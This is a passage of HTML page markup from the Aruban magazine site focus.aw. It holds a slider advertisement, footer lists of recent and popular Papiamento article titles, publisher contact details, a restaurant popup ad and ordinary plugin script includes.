								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-1251" data-title="Slide" data-duration="8000ms" data-anim="adpr:false;ms:70;" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="MERVIN CU CURASON PA SU PUEBLO" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_3',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider233"]!==undefined) {window.RS_MODULES.modules["revslider233"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21360","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2073";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "691";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21360","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2088";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "696";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2053</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#1d74737b725d7b727e686e337c6a"><span class="__cf_email__" data-cfemail="a5cccbc3cae5c3cac6d0d68bc4d2">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970032774564
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
